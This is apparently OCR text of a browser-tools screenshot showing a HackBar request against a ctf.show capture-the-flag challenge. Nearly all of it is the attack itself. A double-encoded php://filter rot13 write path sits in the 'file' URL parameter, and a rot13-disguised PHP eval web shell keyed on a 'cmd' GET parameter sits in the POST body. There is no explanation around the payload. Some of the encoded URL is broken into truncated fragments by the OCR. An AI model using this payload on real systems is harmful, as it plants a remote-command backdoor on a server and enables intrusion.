 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 Cookie-Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://427d53bc-d89a-4c3f-a965-a65a575c77a9.challenge.ctf.show/?
file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%
5%37%32%25%36%39%25%37%34%25%36%35%25%33%64%25%37%33%25%37%34%25%37%32%25%36%39%25%36%65%25%36%37%25%32%65%25%37%32%25%36%66%25%3
%25%33%31%25%33%33%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%37%33%25%36%38%25
65%25%37%30%25%36%38%25%37%30
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
content=%3C%3Fcuc+%40riny%28%24_TRG%5B%27pzq%27%5D%29%3B%3F%3E
Name Value
sec-ch-ua "Microsoft Edge";v="141", "
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value